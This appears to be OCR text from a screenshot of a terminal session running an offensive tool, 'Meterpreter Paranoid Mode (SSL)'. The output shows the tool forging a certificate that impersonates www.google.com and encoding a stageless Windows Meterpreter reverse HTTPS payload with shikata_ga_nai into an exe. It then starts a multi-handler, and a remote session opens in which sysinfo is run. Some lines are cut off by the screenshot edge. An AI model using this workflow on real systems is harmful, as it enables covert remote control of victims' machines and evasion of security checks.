 Atividades Locais XTerm sáb mai 13, 15:42:46 1 0B/s 0B/s pt
root@skynet: ~/tempwork/venom-new/Meterpreter_Paranoid_Mode(SSL)
Ficheiro Editar Ver Procurar Terminal Ajuda
MPM
MPM©::v1.1::Suspicious_Shell
Meterpreter Paranoid Mo
Press [ ENTER ] to continu
[☠] Input pem settings ..
[☠] Building certificate ..
Impersonating www.google.com RSA
................................
................................
Writing new private key to 'www.
[☠] Stored: output/www.google.co
[☠] stageless payload sellected
[☠] Building stageless payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 958561 (iteration=0)
x86/shikata_ga_nai succeeded with size 958591 (iteration=1)
x86/shikata_ga_nai succeeded with size 958621 (iteration=2)
x86/shikata_ga_nai chosen with final size 958621
Payload size: 958621 bytes
Final size of exe file: 1033728 bytes
Saved as: paranoid-stageless.exe
[☠] Start multi-handler ..
Suspicious_Shell_Activity (red_team)
MPM - MULTI-HANDLER
PAYLOAD => windows/meterpreter_reverse_https
LHOST => 192.168.1.67
LPORT => 8081
HandlerSSLCert => /root/tempwork/venom-new/Meterpreter_Paranoid_Mode(SSL)/output/www.google.com.pem
StagerVerifySSLCert => true
[*] Meterpreter will verify SSL Certificate with SHA1 hash 2f48cc82c0c53763a9ef69c020d93ceae1b38042
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://192.168.1.67:8081
msf exploit(handler) > [*] Starting the payload handler...
[*] https://192.168.1.67:8081 handling request from 192.168.1.67; (UUID: igl0tg5r) Redirecting stageless connection from
AO with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] https://192.168.1.67:8081 handling request from 192.168.1.67; (UUID: igl0tg5r) Attaching orphaned/stageless session..
.
[*] Meterpreter session 1 opened (192.168.1.67:8081 -> 192.168.1.67:37890) at 2017-05-13 15:42:14 +0000
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : skynet
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : pt_PT
Domain : skynet
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >